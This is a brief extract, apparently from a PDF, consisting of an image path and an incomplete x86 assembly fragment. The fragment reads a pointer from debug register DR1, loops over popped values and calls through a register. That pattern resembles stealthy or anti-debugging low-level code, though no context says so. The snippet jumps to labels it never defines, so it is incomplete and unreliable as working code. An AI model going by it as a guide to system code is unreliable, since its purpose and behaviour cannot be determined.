 mov eax, dr1
mov ebx, [eax+10h]
mov edi, [eax]
Loop: pop ecx
jecxz n_18
mov esi, ecx
mov eax, 0d601h
jmp n_13
pop edx
pop ecx
call edi
jmp loop
pop ebx
pop eax
push eax
stc
pushf